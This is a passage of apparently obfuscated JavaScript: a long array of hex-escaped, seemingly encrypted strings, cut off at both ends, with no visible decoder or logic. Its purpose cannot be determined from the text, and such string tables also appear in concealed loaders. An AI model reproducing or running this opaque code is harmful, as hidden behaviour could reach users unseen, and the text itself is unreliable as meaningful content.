x2b\x74\x38\x6b\x6a\x57\x36\x54\x54\x57\x51\x79\x69','\x45\x30\x33\x64\x54\x6d\x6b\x59\x57\x4f\x43\x61\x57\x4f\x33\x64\x4d\x48\x65','\x66\x72\x46\x63\x51\x75\x38','\x57\x36\x74\x64\x4a\x4a\x44\x4c\x57\x36\x6d\x68\x61\x5a\x6c\x64\x4a\x58\x6d','\x57\x36\x43\x34\x6a\x4d\x79','\x63\x43\x6f\x42\x6c\x53\x6b\x7a','\x66\x38\x6b\x6c\x57\x51\x6e\x41','\x57\x50\x62\x77\x57\x37\x68\x63\x52\x71\x64\x63\x56\x43\x6b\x73\x57\x52\x78\x63\x49\x78\x34','\x57\x35\x2f\x64\x4b\x48\x62\x5a\x57\x35\x50\x58\x72\x57\x64\x64\x4a\x78\x65','\x57\x35\x46\x64\x50\x32\x44\x62','\x44\x53\x6f\x7a\x57\x37\x70\x64\x51\x43\x6f\x35\x73\x48\x79\x34','\x6a\x38\x6f\x69\x57\x34\x33\x63\x4a\x53\x6f\x4f\x57\x51\x57','\x71\x6d\x6b\x46\x57\x35\x52\x64\x50\x6d\x6b\x4a\x57\x50\x6d\x56\x57\x52\x4e\x64\x49\x6d\x6f\x6f','\x79\x6d\x6b\x30\x44\x53\x6f\x33\x71\x6d\x6b\x67\x66\x71\x5a\x63\x52\x76\x34','\x57\x52\x46\x64\x51\x38\x6b\x49\x57\x36\x39\x69\x57\x36\x56\x63\x50\x6d\x6b\x77\x57\x52\x70\x63\x47\x71','\x57\x50\x72\x76\x6f\x43\x6f\x69\x69\x53\x6f\x6b\x57\x50\x52\x64\x4b\x68\x37\x63\x53\x61','\x57\x36\x58\x2f\x57\x4f\x38\x57','\x6b\x4e\x5a\x64\x55\x65\x68\x63\x4e\x62\x57\x5a\x72\x76\x6e\x45','\x67\x48\x43\x76\x70\x71','\x57\x36\x4e\x64\x49\x57\x52\x63\x48\x32\x66\x6d\x57\x52\x6d','\x77\x43\x6b\x36\x57\x52\x78\x63\x56\x47','\x67\x43\x6f\x62\x78\x43\x6f\x36\x73\x53\x6f\x4d\x57\x4f\x46\x64\x53\x43\x6b\x78\x69\x47','\x57\x36\x5a\x64\x52\x4d\x53\x57\x67\x66\x50\x65\x68\x6d\x6f\x4c\x67\x71','\x57\x51\x56\x63\x49\x53\x6f\x6d\x57\x50\x33\x63\x49\x43\x6f\x69\x44\x66\x6c\x64\x48\x62\x75','\x77\x4b\x4a\x64\x51\x43\x6f\x65\x57\x52\x38','\x67\x43\x6f\x62\x79\x43\x6f\x32\x79\x38\x6f\x73\x57\x51\x52\x64\x4e\x6d\x6b\x74\x76\x47','\x57\x50\x6a\x49\x46\x53\x6f\x58','\x6c\x66\x52\x64\x52\x4d\x42\x63\x55\x58\x75\x70\x62\x4c\x44\x71','\x57\x52\x70\x64\x4d\x59\x31\x4d\x57\x51\x6c\x64\x51\x65\x78\x63\x52\x38\x6b\x6b\x57\x4f\x69','\x57\x52\x62\x4a\x57\x37\x46\x63\x4e\x61','\x57\x35\x35\x33\x57\x4f\x2f\x63\x4c\x72\x79\x4c\x6b\x38\x6b\x61\x65\x4e\x38','\x57\x4f\x72\x62\x41\x75\x50\x61\x66\x38\x6b\x4f\x6e\x78\x64\x63\x52\x57','\x57\x37\x65\x67\x57\x4f\x61\x55\x57\x4f\x78\x64\x4d\x38\x6b\x51\x43\x53\x6f\x53\x57\x51\x61','\x57\x50\x71\x4a\x67\x4a\x75','\x71\x6d\x6b\x43\x57\x34\x6d','\x70\x43\x6f\x6e\x45\x71','\x73\x6d\x6f\x66\x44\x33\x76\x74\x78\x75\x6e\x43\x69\x30\x61','\x44\x53\x6f\x35\x57\x36\x30\x58','\x57\x35\x42\x64\x50\x53\x6f\x4b\x73\x30\x4c\x74\x57\x37\x74\x63\x4b\x32\x5a\x64\x52\x71','\x73\x38\x6b\x38\x74\x53\x6f\x4d','\x63\x71\x42\x63\x47\x77\x75\x5a\x57\x52\x42\x63\x4b\x43\x6b\x76\x57\x51\x34\x6b','\x57\x50\x6c\x64\x47\x77\x33\x64\x4e\x4a\x69\x43\x79\x63\x38\x6a\x57\x37\x6d','\x64\x33\x56\x64\x51\x67\x75','\x6c\x47\x46\x64\x4d\x6d\x6f\x6b','\x57\x36\x6d\x41\x57\x50\x75\x73\x57\x4f\x78\x64\x50\x38\x6b\x61\x43\x53\x6f\x30\x57\x37\x4f','\x57\x37\x6e\x2f\x57\x37\x37\x64\x56\x4a\x33\x63\x52\x6d\x6b\x4f\x57\x51\x64\x64\x50\x57','\x57\x51\x5a\x64\x52\x43\x6f\x30\x57\x35\x71','\x57\x37\x4e\x64\x55\x63\x52\x64\x51\x57','\x72\x57\x4a\x63\x56\x67\x43\x68\x57\x34\x46\x63\x4c\x6d\x6b\x79','\x76\x6d\x6b\x76\x79\x63\x6e\x54\x68\x6d\x6f\x50\x78\x73\x53','\x79\x53\x6f\x63\x66\x61\x69\x78\x57\x37\x57\x72\x57\x35\x2f\x64\x53\x47','\x76\x43\x6f\x35\x57\x50\x79\x4c','\x6f\x57\x4a\x63\x4f\x4c\x38','\x57\x36\x46\x63\x4b\x6d\x6f\x63\x42\x47','\x76\x58\x42\x63\x55\x62\x4b','\x79\x6d\x6f\x56\x67\x6d\x6b\x69','\x57\x52\x78\x63\x50\x43\x6f\x72\x57\x50\x35\x77\x57\x36\x74\x63\x4e\x43\x6f\x52','\x6b\x4b\x43\x46\x46\x43\x6f\x59\x7a\x53\x6b\x66\x6a\x30\x38\x4f','\x57\x4f\x2f\x63\x54\x5a\x7a\x56','\x79\x53\x6b\x47\x74\x53\x6b\x73\x42\x38\x6b\x53\x6b\x59\x5a\x63\x49\x68\x34','\x57\x34\x50\x57\x6e\x30\x57','\x6e\x38\x6f\x55\x6b\x53\x6f\x79\x6e\x75\x47\x63\x78\x57\x47\x51','\x6f\x43\x6b\x61\x43\x38\x6f\x36\x74\x38\x6f\x4d\x57\x4f\x52\x64\x56\x53\x6b\x74\x76\x47','\x57\x4f\x78\x64\x48\x6d\x6b\x62\x57\x50\x76\x75\x57\x37\x4a\x64\x48\x53\x6f\x56\x67\x77\x65','\x67\x43\x6f\x62\x62\x53\x6f\x39\x75\x6d\x6f\x4f','\x77\x6d\x6f\x5a\x57\x36\x5a\x63\x50\x61','\x57\x4f\x71\x32\x57\x4f\x6d\x34','\x70\x43\x6b\x71\x71\x6d\x6f\x53','\x42\x43\x6f\x70\x57\x37\x38\x6d\x57\x35\x42\x64\x53\x38\x6b\x6c\x57\x36\x57','\x57\x52\x52\x63\x4b\x47\x47\x55','\x57\x51\x37\x63\x56\x6d\x6f\x78\x57\x50\x30','\x79\x53\x6b\x42\x74\x53\x6b\x74\x68\x6d\x6b\x42\x6e\x4a\x33\x64\x4b\x66\x47','\x57\x50\x50\x33\x63\x66\x57','\x57\x37\x43\x42\x74\x43\x6b\x51\x44\x38\x6b\x56\x61\x4d\x61\x45\x6a\x61','\x67\x53\x6b\x4a\x57\x51\x54\x39\x77\x64\x58\x66\x57\x52\x4c\x75\x6c\x61','\x6e\x38\x6b\x51\x66\x58\x57','\x57\x35\x78\x63\x4b\x43\x6f\x59\x57\x52\x4c\x53\x57\x4f\x68\x63\x4c\x53\x6f\x39','\x57\x50\x46\x64\x4c\x53\x6f\x76\x57\x51\x37\x63\x4b\x6d\x6b\x74\x74\x64\x78\x64\x51\x66\x43','\x57\x50\x2f\x64\x4e\x31\x4e\x64\x53\x61','\x75\x6d\x6f\x54\x57\x37\x58\x55\x57\x4f\x78\x63\x55\x38\x6b\x50\x57\x52\x4f\x77\x70\x61','\x57\x35\x58\x2b\x57\x52\x4e\x64\x4b\x4a\x65\x55\x68\x6d\x6f\x44\x6f\x67\x34','\x61\x43\x6f\x7a\x64\x43\x6b\x4c\x45\x57\x34\x37\x61\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x68\x63\x4a\x57\x4f\x71\x57\x4f\x47\x74','\x57\x52\x50\x33\x6d\x43\x6f\x64','\x72\x43\x6b\x44\x57\x50\x6e\x61\x6b\x64\x62\x56\x57\x50\x48\x34\x6e\x61','\x79\x61\x66\x66\x42\x71','\x73\x6d\x6b\x49\x6f\x32\x6e\x4f\x76\x67\x7a\x48\x6f\x30\x69','\x57\x34\x57\x75\x66\x47\x75','\x57\x4f\x6a\x41\x6f\x43\x6b\x75','\x63\x53\x6f\x2b\x57\x50\x6e\x61\x6b\x64\x62\x59\x57\x51\x7a\x34\x62\x71','\x57\x34\x78\x63\x4d\x53\x6f\x69\x72\x57','\x57\x35\x4f\x38\x78\x43\x6b\x57','\x6e\x6d\x6b\x52\x57\x35\x68\x63\x49\x43\x6f\x55\x57\x50\x35\x54\x57\x4f\x4c\x6e\x57\x51\x6d','\x64\x75\x56\x63\x49\x66\x38\x71\x57\x37\x68\x63\x4b\x6d\x6b\x46\x57\x4f\x75','\x57\x51\x6c\x64\x4a\x5a\x30\x6c','\x6d\x38\x6f\x61\x69\x5a\x57','\x6b\x6d\x6f\x67\x68\x43\x6f\x42\x76\x43\x6b\x6c\x57\x4f\x4e\x64\x54\x38\x6b\x74\x76\x47','\x78\x32\x70\x63\x51\x6d\x6b\x70','\x57\x35\x4e\x63\x49\x59\x71\x72\x57\x50\x47\x45','\x57\x51\x52\x63\x56\x72\x76\x6b','\x57\x50\x31\x36\x57\x36\x6c\x63\x52\x61\x68\x63\x4f\x47','\x6a\x43\x6b\x35\x65\x53\x6f\x37\x74\x6d\x6b\x6f\x57\x4f\x52\x63\x4e\x71\x42\x64\x49\x71','\x57\x52\x6e\x59\x61\x38\x6f\x74\x57\x52\x48\x31','\x6c\x53\x6f\x74\x70\x77\x50\x70\x41\x4e\x53\x57\x62\x68\x69','\x57\x52\x72\x4c\x67\x53\x6f\x70\x57\x51\x35\x49\x57\x4f\x54\x30\x7a\x6d\x6f\x52','\x57\x37\x53\x51\x6f\x58\x5a\x63\x49\x6d\x6f\x38\x76\x57\x79','\x63\x6d\x6f\x69\x57\x37\x4f\x69\x57\x4f\x5a\x64\x4c\x53\x6b\x76\x57\x52\x75\x75\x6d\x61','\x42\x38\x6f\x32\x44\x6d\x6b\x31','\x70\x48\x4a\x64\x47\x72\x2f\x63\x4d\x43\x6f\x75\x57\x4f\x53\x48\x43\x38\x6f\x50','\x75\x43\x6f\x34\x57\x34\x33\x64\x4e\x43\x6b\x34\x57\x50\x39\x5a\x57\x50\x2f\x64\x49\x43\x6b\x58','\x71\x6d\x6b\x6d\x78\x38\x6f\x6e','\x66\x38\x6f\x34\x57\x4f\x44\x5a','\x57\x52\x4b\x52\x61\x53\x6f\x57\x57\x4f\x62\x69\x57\x37\x31\x73\x41\x38\x6f\x63','\x7a\x48\x33\x64\x4a\x53\x6b\x76\x57\x51\x6a\x78\x57\x4f\x4e\x64\x50\x71\x76\x62','\x57\x34\x4c\x30\x67\x5a\x53','\x57\x51\x70\x63\x48\x6d\x6b\x48\x57\x35\x7a\x59\x57\x34\x78\x63\x50\x6d\x6b\x68\x57\x4f\x4e\x64\x51\x61','\x67\x6d\x6b\x6c\x57\x37\x44\x30\x74\x77\x58\x6c\x57\x52\x48\x61\x65\x47','\x57\x51\x70\x64\x52\x77\x33\x63\x47\x67\x65\x52\x41\x71\x30','\x57\x34\x52\x64\x4c\x38\x6f\x6a\x57\x35\x30','\x57\x4f\x76\x42\x62\x53\x6f\x51','\x74\x53\x6b\x37\x57\x51\x42\x63\x54\x43\x6f\x44\x42\x61\x54\x32\x57\x50\x78\x64\x47\x61','\x6e\x6d\x6f\x56\x67\x49\x57','\x6b\x6d\x6f\x4a\x65\x43\x6b\x63\x77\x78\x75\x66\x71\x53\x6b\x51\x57\x35\x38','\x57\x37\x74\x64\x50\x38\x6f\x48\x68\x6d\x6f\x6f\x57\x50\x72\x71\x44\x4c\x5a\x63\x53\x71','\x57\x35\x33\x64\x4c\x4b\x52\x63\x56\x78\x7a\x32\x57\x4f\x71\x59\x74\x57\x4b','\x43\x53\x6b\x73\x66\x43\x6f\x74','\x57\x52\x46\x63\x4b\x6d\x6f\x62\x57\x4f\x6e\x64\x57\x34\x74\x63\x50\x53\x6b\x67','\x64\x6d\x6f\x51\x6e\x43\x6b\x6b\x42\x4d\x72\x64\x76\x6d\x6b\x32\x57\x34\x43','\x73\x43\x6f\x42\x72\x43\x6b\x38','\x57\x4f\x37\x64\x54\x43\x6f\x6f\x57\x50\x46\x63\x51\x6d\x6b\x44\x43\x66\x56\x64\x4b\x76\x43','\x57\x36\x65\x69\x71\x71','\x57\x50\x7a\x64\x6b\x53\x6f\x76\x57\x50\x72\x61\x57\x4f\x65','\x74\x6d\x6b\x32\x57\x34\x33\x64\x4d\x6d\x6b\x64','\x77\x38\x6b\x4d\x57\x35\x70\x63\x52\x61','\x6b\x6d\x6f\x73\x61\x43\x6f\x45','\x69\x53\x6f\x70\x57\x35\x46\x63\x4e\x53\x6b\x71\x44\x68\x52\x64\x53\x43\x6f\x79\x6a\x47','\x64\x5a\x68\x63\x4c\x38\x6f\x42\x57\x35\x70\x63\x52\x58\x38\x6f\x74\x4e\x57','\x75\x43\x6f\x79\x6a\x38\x6b\x69\x62\x75\x65\x39\x72\x4a\x62\x44','\x57\x35\x52\x63\x52\x33\x6d\x48','\x57\x50\x69\x66\x57\x34\x4b\x6f','\x46\x53\x6b\x51\x6a\x6d\x6b\x66\x72\x43\x6b\x50\x67\x58\x42\x63\x4a\x31\x6d','\x57\x37\x39\x35\x64\x67\x6e\x58','\x57\x51\x47\x56\x57\x37\x30\x48','\x63\x53\x6f\x62\x78\x65\x4b','\x41\x53\x6f\x4e\x68\x48\x69\x31\x57\x35\x43\x48','\x62\x53\x6f\x78\x67\x43\x6f\x76','\x57\x50\x6d\x31\x57\x36\x44\x4f\x57\x34\x2f\x64\x53\x58\x43\x36\x57\x36\x70\x63\x4b\x47','\x57\x4f\x70\x63\x54\x57\x4f\x66\x57\x52\x34\x34\x73\x59\x37\x63\x4d\x53\x6b\x50','\x69\x53\x6b\x63\x61\x43\x6b\x34','\x6b\x6d\x6f\x74\x72\x38\x6f\x67','\x66\x71\x5a\x63\x4a\x67\x75\x67\x57\x34\x64\x63\x4e\x53\x6b\x61','\x57\x50\x76\x53\x6d\x6d\x6f\x55\x63\x38\x6f\x30\x57\x52\x46\x64\x53\x66\x4e\x63\x51\x47','\x57\x52\x44\x58\x57\x37\x56\x63\x52\x61\x2f\x63\x4a\x6d\x6b\x6a\x57\x52\x4e\x63\x56\x78\x34','\x72\x43\x6b\x75\x42\x6d\x6f\x52\x7a\x38\x6b\x52\x6c\x5a\x5a\x63\x49\x65\x38','\x57\x34\x70\x64\x55\x61\x53\x44\x57\x35\x62\x77\x79\x67\x46\x64\x4b\x71','\x79\x78\x30\x56\x66\x38\x6b\x72\x57\x34\x4a\x63\x54\x6d\x6f\x4c\x77\x53\x6f\x50\x69\x43\x6f\x68\x6c\x47','\x44\x53\x6b\x74\x46\x6d\x6f\x6e\x72\x53\x6f\x57\x57\x4f\x6c\x64\x4d\x6d\x6b\x62\x6d\x71','\x57\x35\x53\x4c\x61\x77\x7a\x75\x45\x53\x6f\x30\x57\x4f\x42\x63\x48\x76\x4f','\x57\x34\x30\x74\x57\x50\x30\x78','\x57\x51\x68\x63\x4d\x57\x53','\x77\x6d\x6b\x4b\x79\x61\x61','\x69\x53\x6b\x4f\x57\x34\x46\x63\x4d\x43\x6b\x6f\x44\x68\x52\x64\x56\x71','\x72\x43\x6f\x57\x78\x4a\x53','\x57\x4f\x4e\x63\x4b\x43\x6f\x49\x57\x51\x48\x50\x57\x36\x46\x63\x50\x43\x6f\x64\x63\x65\x30','\x57\x4f\x62\x4e\x6a\x38\x6f\x74\x57\x50\x58\x50\x57\x4f\x31\x46\x43\x6d\x6b\x42','\x66\x6d\x6b\x56\x6f\x49\x31\x36\x66\x72\x50\x64\x77\x61','\x57\x52\x70\x63\x4f\x59\x44\x49\x57\x50\x4e\x64\x55\x57','\x57\x4f\x71\x52\x62\x53\x6f\x77','\x64\x4c\x43\x74\x78\x43\x6f\x6c\x41\x6d\x6b\x2b\x43\x78\x62\x5a','\x63\x43\x6f\x79\x57\x34\x52\x63\x4d\x43\x6f\x4e\x57\x52\x35\x6d\x57\x52\x44\x58\x57\x51\x53','\x77\x53\x6f\x54\x46\x43\x6f\x64\x42\x53\x6f\x36\x64\x71\x56\x63\x52\x68\x38','\x63\x62\x7a\x2b\x44\x53\x6b\x66\x75\x38\x6f\x57\x64\x4d\x56\x64\x4c\x61','\x6e\x53\x6b\x4f\x57\x37\x2f\x63\x49\x43\x6f\x54\x57\x36\x76\x50\x57\x4f\x6a\x4f\x57\x4f\x30','\x78\x38\x6f\x70\x57\x36\x6d\x74\x57\x35\x52\x64\x4d\x43\x6b\x6c\x57\x35\x4f','\x45\x43\x6f\x4a\x67\x64\x62\x75\x45\x4d\x54\x63\x65\x71','\x43\x49\x78\x63\x4e\x53\x6b\x47','\x74\x4a\x70\x63\x50\x38\x6f\x34\x6c\x43\x6b\x47\x57\x4f\x70\x63\x48\x43\x6b\x53\x57\x50\x61','\x57\x52\x43\x54\x57\x36\x54\x4f\x57\x35\x78\x64\x4a\x62\x53\x36\x57\x37\x5a\x64\x4f\x57','\x57\x34\x34\x51\x57\x52\x31\x4c\x57\x51\x5a\x64\x4b\x6d\x6b\x52\x77\x43\x6f\x34','\x76\x6d\x6f\x67\x68\x57','\x57\x37\x48\x4d\x70\x57\x44\x41\x6c\x43\x6b\x5a\x57\x36\x43\x6d\x57\x36\x38','\x57\x34\x74\x64\x4d\x43\x6f\x70\x64\x53\x6f\x73\x57\x4f\x48\x39\x75\x47','\x6b\x78\x68\x63\x4f\x75\x79','\x57\x51\x47\x64\x57\x36\x6a\x4d\x57\x36\x4a\x64\x56\x74\x30\x37\x57\x35\x69','\x68\x57\x72\x51\x46\x43\x6f\x59\x62\x6d\x6b\x63\x6a\x77\x6d\x50','\x57\x50\x5a\x64\x54\x57\x7a\x47\x57\x4f\x64\x64\x4a\x61','\x64\x38\x6b\x53\x6c\x6d\x6b\x6e','\x57\x52\x4a\x64\x4c\x61\x76\x47','\x57\x35\x56\x64\x56\x31\x64\x64\x4d\x61','\x6a\x63\x54\x42\x66\x38\x6b\x43\x57\x51\x5a\x64\x50\x38\x6f\x6b','\x44\x6d\x6f\x53\x64\x4a\x39\x70\x6b\x68\x54\x76\x71\x64\x4f','\x66\x47\x5a\x64\x49\x4b\x38\x69\x57\x36\x6c\x63\x49\x53\x6b\x63\x57\x35\x39\x66','\x76\x6d\x6f\x66\x57\x37\x58\x56\x57\x52\x46\x64\x4b\x38\x6b\x50\x57\x35\x38\x31\x62\x57','\x7a\x4e\x4e\x64\x50\x53\x6b\x47\x57\x50\x75\x42\x57\x50\x6c\x64\x51\x71\x62\x6f','\x42\x53\x6f\x41\x65\x71\x6d\x2b\x57\x35\x75\x6d\x57\x34\x5a\x64\x47\x6d\x6f\x51','\x57\x36\x33\x63\x53\x43\x6f\x54\x77\x78\x66\x37\x57\x34\x46\x63\x4f\x65\x43','\x57\x37\x6c\x64\x4c\x74\x34\x6e','\x72\x32\x2f\x63\x56\x77\x6d\x5a','\x57\x4f\x6a\x61\x67\x43\x6b\x67\x57\x36\x72\x38\x57\x4f\x66\x4c\x74\x6d\x6f\x50','\x6b\x38\x6f\x4c\x57\x50\x62\x32\x74\x67\x66\x53\x57\x51\x6a\x73\x65\x61','\x6c\x33\x61\x59\x44\x43\x6f\x5a\x63\x6d\x6b\x65\x63\x32\x30\x5a','\x57\x36\x50\x4e\x7a\x5a\x6d','\x6a\x72\x2f\x63\x4a\x62\x30','\x57\x51\x2f\x63\x56\x57\x61\x31\x57\x4f\x42\x64\x56\x4e\x4e\x63\x50\x53\x6b\x33\x57\x52\x47','\x76\x6d\x6f\x79\x65\x48\x6d\x64\x57\x37\x75\x53\x57\x4f\x37\x64\x47\x6d\x6b\x71','\x57\x52\x47\x73\x76\x6d\x6b\x43','\x66\x67\x64\x64\x4f\x64\x6c\x63\x50\x63\x4f\x44\x6e\x75\x34\x66','\x68\x4c\x42\x63\x53\x63\x47','\x6b\x43\x6f\x46\x6c\x53\x6b\x69\x43\x66\x4b\x75\x65\x6d\x6f\x64\x57\x52\x65','\x62\x33\x38\x56\x71\x53\x6f\x32\x57\x50\x78\x64\x51\x43\x6f\x46\x46\x53\x6b\x5a','\x43\x49\x2f\x63\x56\x6d\x6b\x54','\x68\x33\x57\x33\x46\x6d\x6f\x47\x45\x38\x6b\x36','\x6c\x68\x5a\x64\x4a\x66\x68\x63\x4d\x62\x6d\x5a\x70\x30\x66\x7a','\x57\x50\x43\x64\x73\x6d\x6b\x6d','\x61\x4a\x50\x67\x6c\x53\x6f\x70\x42\x53\x6f\x4f\x6a\x61\x6c\x64\x4d\x47','\x57\x37\x2f\x63\x4b\x32\x57\x6f','\x78\x53\x6f\x58\x57\x51\x76\x38\x42\x32\x4b\x67','\x6d\x4e\x68\x64\x4f\x77\x65','\x71\x53\x6f\x35\x57\x35\x2f\x63\x4d\x43\x6f\x53\x72\x65\x68\x63\x4a\x6d\x6f\x43','\x6a\x38\x6f\x6c\x57\x35\x46\x64\x4d\x38\x6f\x51\x57\x36\x4c\x53\x57\x36\x6e\x30\x57\x51\x79','\x57\x51\x6a\x47\x63\x43\x6f\x74\x57\x50\x39\x31\x57\x51\x76\x67\x43\x6d\x6b\x79','\x7a\x48\x37\x63\x49\x43\x6b\x76\x57\x52\x4b\x38\x57\x4f\x33\x64\x51\x64\x75\x68','\x57\x50\x62\x6a\x57\x35\x56\x63\x48\x4a\x78\x63\x4a\x6d\x6b\x6e\x57\x4f\x75','\x62\x38\x6f\x34\x57\x37\x33\x63\x47\x53\x6f\x37\x57\x52\x62\x50\x57\x37\x66\x6e\x57\x35\x47','\x57\x4f\x31\x39\x57\x36\x42\x63\x56\x4e\x42\x63\x51\x38\x6b\x56\x57\x36\x4e\x63\x54\x66\x38','\x67\x43\x6b\x73\x57\x50\x43\x2f\x57\x4f\x52\x64\x4f\x53\x6f\x45\x57\x36\x34\x74\x62\x71','\x46\x6d\x6b\x63\x57\x36\x68\x64\x50\x61','\x64\x6d\x6b\x6f\x66\x61','\x57\x50\x52\x64\x55\x32\x68\x64\x4d\x31\x4f\x71\x42\x5a\x30\x54\x57\x51\x57','\x57\x4f\x46\x64\x49\x73\x43\x31\x57\x50\x69\x69\x76\x58\x42\x63\x55\x61','\x67\x43\x6f\x49\x57\x51\x76\x49','\x66\x72\x33\x63\x49\x30\x69','\x57\x35\x53\x4b\x76\x68\x44\x73\x69\x38\x6f\x46\x57\x51\x64\x63\x4b\x76\x71','\x72\x6d\x6b\x61\x57\x36\x78\x64\x50\x61','\x6d\x53\x6b\x61\x64\x6d\x6f\x6c\x43\x43\x6b\x78\x57\x52\x6c\x63\x54\x61\x56\x64\x55\x57','\x61\x66\x4e\x63\x4e\x75\x42\x64\x55\x53\x6f\x43\x57\x50\x61\x4a\x77\x43\x6f\x38','\x66\x38\x6f\x78\x57\x35\x2f\x63\x4e\x53\x6b\x77\x73\x4e\x37\x64\x4b\x6d\x6f\x79\x6a\x61','\x57\x36\x4e\x63\x53\x4a\x39\x4f\x57\x35\x54\x34\x78\x47\x65','\x57\x37\x4c\x71\x63\x32\x72\x54\x43\x38\x6f\x75\x57\x50\x74\x63\x55\x71\x69','\x68\x53\x6f\x34\x6d\x62\x66\x61\x65\x47\x72\x33\x75\x53\x6b\x2f','\x57\x50\x65\x38\x6e\x58\x52\x63\x56\x38\x6f\x42\x41\x58\x68\x63\x49\x53\x6b\x76','\x70\x53\x6b\x73\x57\x51\x54\x33\x42\x59\x61\x74\x57\x51\x39\x62\x63\x57','\x41\x32\x4e\x63\x4a\x38\x6b\x66\x63\x43\x6b\x50\x57\x52\x5a\x63\x48\x43\x6b\x71\x57\x34\x79','\x78\x72\x68\x64\x4c\x43\x6b\x77\x57\x50\x53\x6c\x57\x50\x6c\x64\x52\x47\x71\x76','\x57\x52\x4f\x48\x78\x67\x71','\x79\x38\x6f\x32\x74\x53\x6b\x74\x46\x38\x6b\x53\x6d\x49\x70\x63\x50\x57\x38','\x57\x51\x2f\x64\x47\x59\x33\x64\x4e\x5a\x44\x6c\x57\x50\x54\x4a\x6b\x4a\x38','\x57\x35\x43\x74\x68\x47\x39\x65\x6b\x53\x6b\x2b\x57\x50\x69\x61\x57\x4f\x43','\x64\x6d\x6b\x74\x7a\x53\x6f\x59\x76\x43\x6f\x54\x57\x37\x5a\x64\x54\x43\x6b\x59\x6e\x47','\x63\x67\x78\x63\x4f\x62\x2f\x63\x48\x53\x6b\x6c\x57\x52\x4f\x2f\x42\x6d\x6b\x59','\x45\x6d\x6f\x4c\x57\x37\x39\x34','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x67\x33\x56\x63\x49\x4c\x42\x63\x47\x30\x71','\x6d\x4e\x53\x37\x6f\x61','\x65\x65\x57\x72\x6a\x6d\x6f\x71\x42\x38\x6f\x53\x69\x58\x33\x64\x49\x57','\x6f\x6d\x6b\x2f\x65\x4c\x30','\x73\x6d\x6b\x31\x45\x38\x6f\x2f','\x67\x31\x4a\x63\x52\x72\x4e\x63\x56\x38\x6b\x69\x57\x52\x79\x69\x74\x38\x6b\x31','\x77\x4d\x4a\x64\x51\x43\x6b\x48\x57\x4f\x35\x43\x57\x52\x68\x64\x4e\x61\x69\x34','\x57\x35\x62\x55\x42\x43\x6b\x79','\x57\x52\x2f\x64\x4a\x74\x61\x63\x57\x52\x44\x69\x42\x59\x64\x63\x4d\x53\x6f\x6f','\x44\x43\x6f\x4b\x65\x75\x43\x38\x57\x37\x4f\x69\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x51\x4a\x63\x48\x38\x6f\x31\x57\x37\x65','\x71\x43\x6f\x54\x6c\x4a\x61\x46\x57\x37\x53\x6c\x57\x4f\x42\x64\x55\x6d\x6f\x4b','\x67\x6d\x6f\x36\x70\x43\x6b\x74\x57\x36\x56\x63\x56\x38\x6b\x44','\x68\x38\x6f\x6f\x57\x34\x37\x63\x4e\x61','\x57\x51\x54\x53\x57\x4f\x68\x64\x52\x47','\x67\x43\x6b\x70\x72\x53\x6f\x52\x75\x53\x6f\x37','\x6f\x57\x52\x64\x50\x76\x74\x63\x50\x65\x30\x4d\x66\x67\x39\x55','\x66\x61\x74\x64\x4d\x67\x42\x63\x50\x59\x69\x66\x6a\x33\x71\x6a','\x68\x71\x6e\x76\x41\x53\x6f\x52\x57\x51\x4a\x64\x4f\x38\x6f\x53\x44\x38\x6f\x58','\x62\x6d\x6f\x4c\x6e\x53\x6f\x4a','\x57\x52\x31\x43\x67\x6d\x6f\x49\x75\x53\x6f\x78\x57\x50\x6c\x64\x4c\x61','\x6b\x43\x6f\x50\x6c\x6d\x6b\x2f\x6a\x4c\x53\x62\x6b\x49\x65\x6b','\x57\x36\x37\x63\x51\x38\x6f\x30\x6c\x68\x39\x79\x57\x36\x4e\x64\x47\x30\x37\x64\x49\x71','\x66\x75\x46\x63\x56\x72\x4f\x30\x57\x34\x5a\x63\x52\x53\x6b\x4a\x57\x51\x61\x64','\x57\x34\x35\x43\x6b\x73\x71','\x57\x37\x2f\x63\x4a\x76\x69\x6d','\x57\x50\x61\x55\x57\x50\x52\x63\x52\x62\x64\x63\x48\x43\x6f\x41\x57\x36\x70\x63\x49\x67\x57','\x67\x31\x42\x63\x52\x73\x53','\x61\x6d\x6f\x67\x70\x38\x6b\x66','\x74\x43\x6b\x47\x6f\x64\x57','\x70\x38\x6f\x5a\x67\x5a\x6e\x31\x6f\x62\x30','\x62\x4c\x37\x64\x51\x66\x4f','\x68\x43\x6f\x34\x61\x43\x6f\x72\x75\x38\x6b\x79\x57\x4f\x46\x63\x52\x58\x64\x64\x4f\x61','\x57\x51\x4f\x76\x64\x38\x6b\x49\x57\x4f\x4f\x55\x42\x61\x4a\x64\x51\x49\x75','\x63\x43\x6f\x78\x46\x38\x6b\x53','\x66\x6d\x6b\x59\x57\x50\x76\x78\x6c\x58\x6e\x43\x57\x50\x57','\x70\x4e\x5a\x63\x4a\x5a\x68\x63\x56\x43\x6f\x75\x57\x4f\x53\x4f\x43\x38\x6b\x6f','\x57\x51\x50\x55\x41\x6d\x6b\x76\x57\x52\x57\x37\x71\x72\x42\x64\x54\x4e\x61','\x43\x38\x6b\x36\x44\x59\x30','\x75\x43\x6b\x59\x57\x37\x5a\x64\x49\x71','\x57\x51\x66\x44\x74\x4d\x7a\x74\x6a\x38\x6b\x6e\x79\x4b\x4a\x63\x4d\x71','\x63\x4b\x74\x63\x4a\x57\x37\x63\x4a\x53\x6b\x79','\x57\x4f\x2f\x63\x56\x72\x72\x49','\x6f\x53\x6b\x61\x46\x38\x6f\x36\x75\x6d\x6f\x6c\x57\x52\x68\x64\x53\x43\x6b\x69\x6c\x57','\x57\x36\x52\x63\x53\x38\x6f\x30\x76\x78\x39\x42\x57\x36\x4e\x64\x47\x75\x37\x64\x4a\x47','\x57\x52\x43\x2b\x44\x6d\x6b\x75\x57\x4f\x75\x31\x45\x58\x4e\x64\x50\x4d\x30','\x57\x34\x4f\x38\x57\x35\x6a\x37','\x61\x43\x6b\x51\x69\x30\x6e\x6e\x6c\x63\x54\x76\x63\x71','\x57\x51\x66\x63\x74\x4d\x7a\x73\x67\x43\x6b\x6e\x79\x75\x4a\x64\x56\x57','\x57\x52\x35\x39\x46\x6d\x6b\x6c\x46\x38\x6f\x63\x44\x57','\x57\x34\x74\x64\x54\x67\x35\x6d\x61\x68\x68\x63\x51\x75\x64\x63\x53\x68\x65','\x57\x34\x4f\x36\x6c\x73\x43','\x57\x35\x70\x63\x55\x43\x6f\x4a\x75\x47','\x57\x37\x4a\x64\x56\x